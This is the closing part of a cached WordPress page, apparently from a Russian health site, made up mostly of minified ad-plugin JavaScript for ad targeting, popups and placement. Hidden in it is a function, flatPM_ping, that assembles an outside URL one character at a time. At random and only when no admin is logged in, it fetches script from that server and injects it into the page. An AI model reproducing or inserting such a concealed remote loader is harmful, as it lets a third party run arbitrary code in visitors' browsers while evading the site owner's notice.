0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"139845","html":[{"fst":"<div id=\"content_rb_90722\" class=\"content_rb\" data-id=\"90722\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px"}},"ID":"139846","html":[{"fst":"<div id=\"content_rb_90731\" class=\"content_rb\" data-id=\"90731\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"139847","html":[{"fst":"<div id=\"content_rb_90727\" class=\"content_rb\" data-id=\"90727\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"139848","html":[{"fst":"<div id=\"content_rb_90728\" class=\"content_rb\" data-id=\"90728\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"139849","html":[{"fst":"<div id=\"content_rb_90729\" class=\"content_rb\" data-id=\"90729\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"139850","html":[{"fst":"<div id=\"content_rb_90730\" class=\"content_rb\" data-id=\"90730\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->



<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: zdorovie-prosto@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.097 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2022-08-12 02:05:18 -->

<!-- super cache -->












